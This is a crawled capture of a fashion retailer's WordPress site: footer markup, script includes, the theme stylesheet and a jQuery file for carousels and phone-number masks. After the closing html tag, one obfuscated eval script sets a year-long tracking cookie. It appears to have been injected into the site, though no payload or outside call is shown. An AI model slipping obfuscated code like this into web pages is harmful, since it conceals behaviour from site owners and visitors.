<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.lojasmusa.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.lojasmusa.com.br/contato/">Contato</a></li>
</ul></div>							</nav>
							<div class="social">
								<a href="https://www.instagram.com/lojasmusabauru/" target="_blank"><i class="fab fa-instagram"></i></a>
								<a href="https://www.facebook.com/Lojas-Musa-180097862153111/" target="_blank"><i class="fab fa-facebook-f"></i></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<p>&copy; Copyright by Lojas Musa &#8211; Moda Feminina e Acessórios - Todos os direitos reservados.</p>
					<a href="https://www.indexnet.com.br" target="_blank" title="Indexnet - Publicidade Digital"><img src="https://www.lojasmusa.com.br/wp-content/themes/musa/img/logo-indexnet.png" alt="Indexnet - Publicidade Digital"></a>
				</div>
			</div>

		
		<a class="whatsappFlutuante" href="https://api.whatsapp.com/send?phone=5514991030677&text=Entrar%20em%20contato%20com%20Lojas%20Musa." target="_blank">
			<i style="margin-top:16px" class="fa fa-whatsapp"></i>
		</a>



		</footer>

	</body>
	<script src="https://www.lojasmusa.com.br/wp-content/themes/musa/js/jquery-3.3.1.min.js"></script>
	<script src="https://www.lojasmusa.com.br/wp-content/themes/musa/js/popper.min.js"></script>
	<script src="https://www.lojasmusa.com.br/wp-content/themes/musa/js/bootstrap.min.js"></script>
	<script src="https://www.lojasmusa.com.br/wp-content/themes/musa/js/owl.carousel.min.js"></script>
	<script src="https://www.lojasmusa.com.br/wp-content/themes/musa/js/general.js"></script>
	<script src="https://www.lojasmusa.com.br/wp-content/themes/musa/js/jquery.maskedinput.min.js"></script>
</html>

<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_1fJc0|toUTCString|cookie|1000'.split('|'),0,{}))</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lojasmusa.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lojasmusa.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.lojasmusa.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.lojasmusa.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.lojasmusa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128694501-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128694501-1');
</script>


--- FILE ---
content_type: text/css
request_url: https://www.lojasmusa.com.br/wp-content/themes/musa/style.css
body_size: 3996
content:
/*
Theme Name: Lojas MUSA
Author: Lucas Leite
Author URI: 
Description:
Version: 1.0
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/
	
	/* Helpers */
	img {max-width:100%; height:auto;} /*Compatibilidade IE*/ 
	body {margin:0px; padding:0px; overflow-x:hidden; max-width:100%;}	
	body * {font-family:'Open Sans Condensed', sans-serif;}
	
	body.home, body.page-template-template-moda {background:url(img/bg-body.jpg) center center no-repeat; background-size:cover; background-attachment:fixed;}
	
	
	header {background:#000;}
		header .barra-topo {border-bottom:1px #171717 solid; display:table; width:100%;}
			header .barra-topo h1 {float:left; font-size:14px; line-height:24px; color:#fff; margin:0px; padding:0px; opacity:0.5; padding:10px 0px;}
			header .barra-topo a {float:right; font-size:14px; line-height:24px; color:#fff; margin:0px; padding:0px; padding:10px 0px; padding-left:10px; border-left:1px #1a1a1a solid; text-transform:uppercase; display:block;}
			header .barra-topo a i {float:left; color:#969696; margin-right:10px; line-height:24px; padding-left:10px;}
				header .barra-topo a:hover {text-decoration:none;}
				header .barra-topo a:hover i {color:#fff;}
	
	header .row {display:flex; align-items:center;}
	
	header .principal {padding:25px 15px;}
	
	header .menu .box {float:right; display:table;}
	header .menu .box nav {float:left;}
		header .menu ul {list-style:none; padding:0px; margin:0px;}
			header .menu ul li {float:left; margin-right:1px;}
				header .menu ul li a {font-size:18px; color:#fff; text-transform:uppercase; padding:10px 15px; border:1px transparent solid;}
				header .menu ul li a:hover, header .menu ul li.current-menu-item a {border:1px #2b2b2b solid; text-decoration:none;}
				
	header .menu .box .social {float:left; margin-left:30px;}
		header .menu .box .social a {float:left; margin:0 5px; border-radius:50%; width:30px; height:30px; border:1px #2b2b2b solid; color:#fff; text-align:center; line-height:28px;}
		header .menu .box .social a:hover {border:1px #fff solid;}
		
		
	
	
	/* Slider */
	#slider .item {position:relative; display:table; width:100%;}
	#slider .item img {width:100%; min-width:100%; height:auto;}
	#slider .item a {display:block; width:100%;}
		#slider .item:before {position:absolute; content:''; width:100%; z-index:2; height:100%; background:url(img/efeito-slider.png) top left repeat;}
		#slider .item .container {position:absolute; content:''; height:100%; z-index:10; left:0px; right:0px; margin:auto;}
			#slider .item .container .box {position:absolute; bottom:0px; right:0px; background: #000; background:#00000082; padding:20px 30px;}
				#slider .item .container .box h3 {color:#fff; float:left; padding:10px 0px; margin:0px; font-size:24px; line-height:24px;}
				#slider .item .container .box h3 strong {border-left:1px #fff solid; border-left:1px #ffffff45 solid; margin-left:10px; padding-left:10px;}
				#slider .item .container .box span.botao {color:#fff; float:left; border:1px #fff solid; border:1px #ffffff61 solid; padding:10px 20px; margin-left:45px; text-transform:uppercase; font-size:18px;}
				#slider .item .container .box:hover span.botao {border:1px #fff solid;}
				
	#slider .owl-nav {position:absolute; top:50%; left:0px; display:table; width:100%; padding:0px; margin:0px; max-width:100%; height:0px;}
		#slider .owl-nav .owl-prev {float:left; padding:0px; margin:0px; margin-left:20px; width:45px !important; height:45px !important; background:url(img/prev-slider.png) center center no-repeat !important; text-indent:-9999px;}
		#slider .owl-nav .owl-next {float:right; padding:0px; margin:0px; margin-right:20px; width:45px !important; height:45px !important; background:url(img/next-slider.png) center center no-repeat !important; text-indent:-9999px;}
			

	/* Pensamento */
	section.pensamento h1, h2, h3, h4, h5, h6 {font-weight: 100; font-weight: 500;} /*Compatibilidade IE*/
	section.pensamento {padding:90px 0px;}
		section.pensamento .box {border-bottom:1px #dedede solid; position:relative;}
		section.pensamento .box:after {content:''; width:90px; height:3px; background:#000; display:block; position:absolute; left:0px; right:0px; bottom:-3px; margin:auto;}
			section.pensamento .box .left {display:block; width:54px; height:45px; position:absolute; left:-70px; top:-20px; background:url(img/left-frase-musa.png) center center no-repeat;}
			section.pensamento .box .right {display:block; width:54px; height:45px; position:absolute; right:-70px; bottom:-20px; background:url(img/right-frase-musa.png) center center no-repeat;}
			section.pensamento .box h3 {margin:0 auto;  margin-bottom:25px; max-width:555px;display:block; font-size:30px; color:#484848;}
			section.pensamento .box p {text-transform:uppercase;}
			
	/* Moda Femina */
	section.moda-feminina {padding-bottom:40px;}
		section.moda-feminina .owl-nav {position: absolute; top: 0px; right: 0px; margin: 0px; margin-top: -100px;}
			section.moda-feminina .owl-nav .owl-prev {text-indent: -9999px; display: table; width: 40px; height: 40px; background:url(img/prev-moda.png) center center no-repeat; float:left; margin-right:5px; opacity:.5;}
				section.moda-feminina .owl-nav .owl-prev:hover {opacity:1;}
			section.moda-feminina .owl-nav .owl-next {text-indent: -9999px; display: table; width: 40px; height: 40px; background:url(img/next-moda.png) center center no-repeat; float:left; opacity:.5;}
				section.moda-feminina .owl-nav .owl-next:hover {opacity:1;}
		section.moda-feminina h3 {font-size:24px;}
		section.moda-feminina h3 strong {font-size:48px; display:block; color:#000; line-height:48px;}
		section.moda-feminina h3:after {content:''; width:90px; height:5px; background:#000; display:block; margin-top:30px; margin-bottom:40px;}
		section.moda-feminina p.intro {margin-bottom: 40px;}
		section.moda-feminina .box {display:table; position:relative; padding-left:90px; padding-right:20px; padding-bottom:60px;}
			section.moda-feminina img {width:72px !important; position:absolute; top:0px; left:0px;}
			section.moda-feminina h4 {color:#c32222; font-weight:bold; font-size:24px; margin-bottom:5px;}
			section.moda-feminina p {font-size:16px; color:#000; line-height:24px;}
	
			
	/* Instagram */
	section.instagram {display:table; width:100%; padding-top:60px; background:#fff;}
		section.instagram .sbi_col_8 a:hover, section.instagram .jr-insta-thumb a:hover {outline: 1px solid #fff !important;  outline-offset: -10px !important;}
		section.instagram h3 {position:relative; font-size:24px; color:#4a4a4a; padding-left:83px; margin:0px; line-height:30px; margin-bottom:30px;}
			section.instagram h3 a {display:block; color:#000;}
			section.instagram h3 a:hover {text-decoration:none;}
			section.instagram h3 strong {display:block; color:#000; font-size:48px; line-height:43px; padding-bottom:10px;}
			section.instagram h3 i {position:absolute; top:0px; bottom:0px; margin:auto; left:0px; font-size:75px; color:#000;}
			
	
	/* Onde Estamos */
	section.onde-estamos {background:url(img/bg-onde-estamos.jpg) center center no-repeat; border-top:1px #ececec solid; border-bottom:1px #ececec solid;}
		section.onde-estamos .imagem {display:table; width:505px; margin-top:-30px; position:relative; margin-bottom:55px;}
			section.onde-estamos .imagem:before {content:''; width:100%; height:100%; position:absolute; right:-20px; bottom:-20px; display:block; border:1px #d2d2d2 solid;}
			
		section.onde-estamos .texto {width:300px; float:right; display:table; padding-bottom:70px;}
		section.onde-estamos h3 {color:#686868; text-transform:uppercase; text-align:right; background:url(img/icone-ponto-mapa.png) right center no-repeat; padding-right:50px; font-size: 30px;}
			section.onde-estamos h3 strong {color:#000;}
		section.onde-estamos a {display:table; float:right; margin-top:15px; color:#fff; background:#c32222; text-transform:uppercase; border:1px #c32222 solid; padding:10px 20px;}
			section.onde-estamos a:hover {border:1px #000 solid; background:#000; text-decoration:none;}
			
	
	/* Internas */
	section.titulo-pagina {padding:95px 0px; background:url(img/bg-title-interna.jpg) top left no-repeat #1e1e1e; position:relative;}
		section.titulo-pagina:before {position:absolute; content:''; width:100%; z-index:2; height:100%; background:url(img/efeito-slider.png) repeat; top:0px; left:0px;}
		section.titulo-pagina .container {position:relative; z-index:10;}
			section.titulo-pagina .container h1 {color:#fff; font-size:48px; line-height:48px;}
				section.titulo-pagina .container h1 span {color:#c32222; font-size:60px; line-height:48px;}
			section.titulo-pagina .container p {color:#fff; font-size:18px;}
	
	section.pagina-interna {padding:90px 0px; border-bottom:1px #dedede solid; display:table; width:100%;}
			
	
	/* Quem somos */
	section.quem-somos {padding-top:0px;}
		section.quem-somos .principal {position:relative; z-index:15; margin-top:-50px; padding:15px; background:#fff;}
		section.quem-somos .box-quem-somos {padding:30px 30px; margin:0 30px; margin-top:-30px; background:#fff; position:relative; z-index:20;}
			section.quem-somos .box-quem-somos a {color: #c32222; text-decoration: none; font-weight: bold; border-bottom: 2px #8d8d8d dotted;} 
		section.quem-somos .linha-premissas {margin-top:50px; margin-bottom:50px; text-align:center;}
			section.quem-somos .linha-premissas i {font-size:50px; color:#c32222; border:1px #dedede solid; border-radius:50%; width:90px; height:90px; line-height:88px;}
			section.quem-somos .linha-premissas ul {margin:0px; padding:0px; list-style:none;}
				section.quem-somos .linha-premissas ul li {line-height:30px;}
				section.quem-somos .linha-premissas ul li:before {content:'\2022'; display:inline; color:#c32222; margin-right:5px; }
				
	
	/* Unidades */
	.unidades .item {border-bottom:1px #dedede solid; padding-bottom:30px; margin-bottom:45px;}
	.unidades .item:last-child {border:0px; margin:0px; padding:0px;}
		.unidades iframe {width:100% !important; border:10px #fff solid !important; box-shadow:0px 0px 15px #ccc !important;}
		.unidades .dados h4 {color:#767676; font-weight:bold; font-size:22px;}
		.unidades .dados h4:before {content:''; width:40px; height:3px; display:block; background:#c32222; margin-bottom:15px;}
		.unidades .dados h3 {color:#000; font-weight:bold; font-size:30px;}
		.unidades .dados p.segmento {color:#000; font-size:18px;}
		.unidades .dados p.endereco {padding-left:30px; background:url(img/icone-endereco.png) 0px 3px no-repeat;}
		.unidades .dados a.telefone {padding-left:30px; background:url(img/icone-telefone.png) 0px 3px no-repeat; color:#000; font-size:16px; font-weight:bold; margin-bottom:15px; display:table;}
		.unidades .dados a.telefone_2 {padding-left:30px; background:url(img/icone-telefone.png) 0px 3px no-repeat; color:#000; font-size:16px; font-weight:bold; margin-bottom:15px; display:table;}
		.unidades .dados a.celular {padding-left:30px; background:url(img/icone-whatsapp.png) 0px 3px no-repeat; color:#000; font-size:16px; font-weight:bold; margin-bottom:15px; display:table;}
		.unidades .dados p.horario {padding-left:30px; background:url(img/icone-horario.png) 0px 3px no-repeat; color:#000; font-size:16px; margin-bottom:25px; display:table;}
		.unidades p.botaoMap {cursor:pointer; display:table; margin-bottom:15px; text-transform:uppercase; border:1px #d2d2d2 solid; padding:10px 20px; padding-left:50px; background:url(img/icone-google-maps.png) 15px center no-repeat; line-height:20px;}
			.unidades p.botaoMap:hover {border-color:#000;}
			
		.unidades .imagens img {display:block; max-width:100%; width:100%; border:5px #fff solid; box-shadow:0px 0px 10px #ccc;}
		
		
	/* Restrito */
	.post-password-form {padding:50px; border-radius:10px; box-shadow:0px 0px 30px #ccc; display:table; margin:0 auto; max-width:500px; background:#f5f5f5;}
		.post-password-form p:nth-child(1) {font-size:24px;}
		.post-password-form label {display:table; width:100%;}
		.post-password-form input[type="password"] {margin-top:10px;border:1px #dedede solid; padding:15px 15px; color:#000; background:#fff; border-left:3px #000 solid; width:100%; font-size:18px;}
		.post-password-form input[type="submit"] {display:table; float:right; margin-top:15px; color:#000; text-transform:uppercase; border:1px #d2d2d2 solid; padding:15px 30px; background:#fff; cursor:pointer;}
		.post-password-form input[type="submit"]:hover {border:1px #000 solid; text-decoration:none;}
	
	.page-id-96 .pagina-interna h3 {margin-top: 30px;}
		.page-id-96 .pagina-interna h3 i {margin:10px; color:#c32222;}
	.page-id-96 .pagina-interna video {border: 1px solid #dedede; background: #000;}
	
	
	/* Moda Feminina Interna */
	.moda-feminina.interna {border-bottom:1px #dedede solid; padding-top:90px;}
	
	
	/* Contato */
	section.contato.interna {border-bottom:1px #dedede solid; padding-top:90px;}
	
	section.contato .formulario {padding-bottom:50px;}
	section.contato .formulario h3 {color:#000; font-weight:bold; font-size:36px;}
		section.contato .formulario h3:before {content:''; width:40px; height:3px; display:block; background:#c32222; margin-bottom:15px;}
	section.contato .formulario p {font-size:18px;}
		section.contato .formulario br {display:none;}
		section.contato .formulario label {display:block; text-transform:uppercase;}
		section.contato .formulario .wpcf7-form-control-wrap {margin-bottom:20px; display:table; width:100%;}
		section.contato .formulario input[type="text"] {border:1px #dedede solid; padding:15px 15px; color:#000; background:#fff; border-left:3px #000 solid; width:100%; font-size:18px;}
		section.contato .formulario input[type="file"] {border:1px #dedede solid; padding:12px 15px; color:#000; background:#fff; border-left:3px #000 solid; width:100%; font-size:18px;}
		section.contato .formulario select {border:1px #dedede solid; padding:12px 15px; color:#000; background:#fff; border-left:3px #000 solid; width:100%; font-size:18px;}
		section.contato .formulario input[type="submit"] {display:table; float:right; margin-top:15px; color:#000; text-transform:uppercase; border:1px #d2d2d2 solid; padding:15px 30px; background:#fff; cursor:pointer;}
			section.contato .formulario input[type="submit"]:hover {border:1px #000 solid; text-decoration:none;}
		section.contato .formulario textarea {border:1px #dedede solid; padding:15px 15px; color:#000; background:#fff; border-left:3px #000 solid; width:100%; height:130px;}
	
	section.contato .trabalhe-conosco .box {padding:20px; box-shadow: 0px 0px 40px #cecece; border-top:5px #dedede solid; }
	section.contato .trabalhe-conosco a {display:table; width:100%; text-align:center; margin-top:15px; color:#000; text-transform:uppercase; border:1px #d2d2d2 solid; padding:15px 30px; background:#fff; cursor:pointer; text-align:center;}
		section.contato .trabalhe-conosco a:hover {border:1px #000 solid; text-decoration:none;}
	
	.contato .unidades {padding-top:70px; border-top:1px #dedede solid; background:url(img/bg-body.jpg) center center no-repeat; background-size:cover; background-attachment:fixed; padding-bottom:30px;}
		.contato .unidades iframe {width:100% !important; border:10px #fff solid !important; box-shadow:0px 0px 15px #ccc !important;}
		.contato .unidades .box {margin-bottom:50px; display:table; width:100%; padding:20px; border-radius:5px; box-shadow:0px 0px 20px #dedede; background:#fff;}
		.contato .unidades .dados br {display:none;}
		.contato .unidades .dados h4 {color:#767676; font-weight:bold; font-size:16px; margin-bottom:5px;}
		.contato .unidades .dados h4:before {content:''; width:40px; height:3px; display:block; background:#c32222; margin-bottom:15px;}
		.contato .unidades .dados h3 {color:#000; font-weight:bold; font-size:22px; margin-bottom:20px;}
		.contato .unidades .dados p strong {font-weight:normal;}
		.contato .unidades .dados p.segmento {color:#000; font-size:18px;}
		.contato .unidades .dados p.endereco {padding-left:30px; background:url(img/icone-endereco.png) 0px 3px no-repeat; margin-bottom:0px;}
		.contato .unidades .dados a.telefone {padding-left:30px; background:url(img/icone-telefone.png) 0px 3px no-repeat; color:#000; font-size:16px; font-weight:bold; display:table; margin-bottom:5px;}

	/* Footer */
	footer {background:#000;}
		footer .copyright {border-top:1px #171717 solid; display:table; width:100%;}
			footer .copyright p {float:left; font-size:14px; line-height:24px; color:#fff; margin:0px; padding:0px; opacity:0.5; padding:10px 0px;}
			footer .copyright a {float:right; font-size:14px; line-height:24px; color:#fff; margin:0px; padding:0px; padding:10px 0px; display:block;}
	
	footer .row {display:flex; align-items:center;}
	
	footer .principal {padding:25px 15px;}
	
	footer .menu .box {float:right; display:table;}
	footer .menu .box nav {float:left;}
		footer .menu ul {list-style:none; padding:0px; margin:0px;}
			footer .menu ul li {float:left; margin-right:1px;}
				footer .menu ul li a {font-size:18px; color:#fff; text-transform:uppercase; padding:10px 15px; border:1px transparent solid;}
				footer .menu ul li a:hover, header .menu ul li.current-menu-item a {border:1px #2b2b2b solid; text-decoration:none;}
				
	footer .menu .box .social {float:left; margin-left:30px;}
		footer .menu .box .social a {float:left; margin:0 5px; border-radius:50%; width:30px; height:30px; border:1px #2b2b2b solid; color:#fff; text-align:center; line-height:28px;}
		footer .menu .box .social a:hover {border:1px #fff solid;}
		
	.whatsappFlutuante{position: fixed; width: 60px; height: 60px;	bottom: 40px; right: 40px;	background-color: #25d366;	color: #FFF; border-radius: 50px; text-align: center;	font-size: 30px; box-shadow: 1px 1px 2px #888; z-index: 1000;}		
		.whatsappFlutuante i{margin-top:16px; color: #fff;}
		
	/* Sugestão */
	.sidebarSugestao {padding: 20px;  box-shadow: 0px 0px 40px #cecece; border-top: 5px #dedede solid; display:table; width:100%;}
		.sidebarSugestao h3 {margin:0px !important; margin-bottom:10px !important; color:#000; font-weight:bold; font-size:36px;}
			.sidebarSugestao h3:before {content:''; width:40px; height:3px; display:block; background:#c32222; margin-bottom:15px;}
		.sidebarSugestao .linha {display:table; width:100%; margin-bottom:20px;}
		.sidebarSugestao br {display:none;}
		.sidebarSugestao p {margin:0px; font-size:16px;}
		.sidebarSugestao label {display:table; width:100%; margin-bottom:0px;}
		.sidebarSugestao input[type="text"] {border:1px #dedede solid; padding:15px 15px; color:#000; background:#fff; border-left:3px #000 solid; width:100%; font-size:14px;}
		.sidebarSugestao input[type="submit"] {display:table; width:100%; color:#000; text-transform:uppercase; border:1px #d2d2d2 solid; padding:10px 20px; background:#fff; cursor:pointer;}
			.sidebarSugestao input[type="submit"]:hover {border:1px #000 solid; text-decoration:none;}
		.sidebarSugestao textarea {border:1px #dedede solid; padding:15px 15px; color:#000; background:#fff; border-left:3px #000 solid; width:100%; height:130px;}
		
		.google .wpcf7-form-control-wrap {width: initial !important; float: right;}
		
		
		
	/* Responsivo */
	
	@media all and (max-width:1200px) {
		header .menu .box nav, header .menu .box .social {display:none;}
		
		footer .menu .box nav {display:none;}
	}
	
	
	@media all and (max-width:992px) {
		section.onde-estamos {background-position: -430px center;}
	}
	
	@media all and (max-width:768px) {		
		header .barra-topo h1 {font-size:10px;}
		
		#slider .owl-nav {top:0px;}
			#slider .owl-nav .owl-prev {margin-left:0px; border-radius:0px;}
			#slider .owl-nav .owl-next {margin-right:0px; border-radius:0px;}
		#slider .item .container .box {padding:10px;}
			#slider .item .container .box h3 {font-size:12px; }
			#slider .item .container .box span.botao {font-size:10px; padding:10px;}
			
		
		section.pensamento {padding:35px 0px;}
		section.pensamento .box .left, section.pensamento .box .right {display:none;}
		
		section.onde-estamos {background-position: left center; overflow-x:hidden;}
			section.onde-estamos .imagem {width:100%;}
			
		#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images .sbi_item {width:50% !important;}
			
		footer .menu .box {float:none; display:table; margin:0 auto;}
			footer .menu .box .social {margin:0px;}
		footer .logo a {display:table; margin:0 auto; margin-bottom:20px;}
		
		section.pagina-interna {padding-bottom:30px; background-size:cover; background-attachment:initial;}
		
		section.titulo-pagina {padding-top:50px;}
		
		.linha-premissas .col-md-4 {margin-bottom:30px;}
		
		.unidades .imagens {order:2;}
	}
	
	@media all and (max-width:576px) {
		
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.lojasmusa.com.br/wp-content/themes/musa/js/general.js
body_size: 562
content:
$.noConflict();
jQuery(document).ready(function() {
	jQuery('#botao').tooltip({ boundary: 'window' })
	
	jQuery('#slider').owlCarousel({
		navigation : true,
		slideSpeed : 300,
		paginationSpeed : 400,
		items : 1, 
		singleItem:true,
		dots: false,
		loop:true, 
		autoplay:true,
		margin:0,
		stagePadding:0
	});	
	
	jQuery('#modaOwl').owlCarousel({
		navigation : true,
		slideSpeed : 300,
		paginationSpeed : 400,
		items : 1, 
		singleItem:true,
		dots: false,
		nav: true,
		loop:false, 
		autoplay:false,
		margin:0,
		stagePadding:0
	});	
	
	
	jQuery('.botaoMap').on('click', function (e) {
		e.preventDefault();	  
		var idMap = this.getAttribute('data-mapOpen');
		jQuery('#mapaId'+idMap).toggle('slow');
	});
	
	jQuery(".telefone")
        .mask("(99) 9999-9999?9")
        .focusout(function (event) {  
            var target, phone, element;  
            target = (event.currentTarget) ? event.currentTarget : event.srcElement;  
            phone = target.value.replace(/\D/g, '');
            element = jQuery(target);  
            element.unmask();  
            if(phone.length > 10) {  
                element.mask("(99) 99999-999?9");  
            } else {  
                element.mask("(99) 9999-9999?9");  
            }  
     });
	
});


